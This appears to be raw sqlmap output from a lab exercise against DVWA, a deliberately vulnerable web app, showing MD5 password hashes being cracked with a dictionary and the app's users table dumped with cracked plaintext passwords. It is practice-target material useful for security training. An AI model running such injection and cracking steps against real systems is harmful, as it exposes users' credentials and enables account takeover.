 [12:37:25] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[12:37:25] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[12:37:25] [INFO] starting 8 processes
[12:37:25] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[12:37:26] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[12:37:27] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[12:37:27] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
Database: dvwa
Table: users
[5 entries]
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| user_id | user    | avatar                                            | password                                    | last_name | first_name | last_login          | failed_login |
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+
| 3       | 1337    | http://192.168.254.128/hackable/users/1337.jpg    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  | Me        | Hack       | 2025-03-15 03:04:54 | 0            |
| 1       | admin   | http://192.168.254.128/hackable/users/admin.jpg   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin     | admin      | 2025-03-15 03:04:54 | 0            |
| 2       | gordonb | http://192.168.254.128/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123)   | Brown     | Gordon     | 2025-03-15 03:04:54 | 0            |
| 4       | pablo   | http://192.168.254.128/hackable/users/pablo.jpg   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  | Picasso   | Pablo      | 2025-03-15 03:04:54 | 0            |
| 5       | smithy  | http://192.168.254.128/hackable/users/smithy.jpg  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith     | Bob        | 2025-03-15 03:04:54 | 0            |
+---------+---------+---------------------------------------------------+---------------------------------------------+-----------+------------+---------------------+--------------+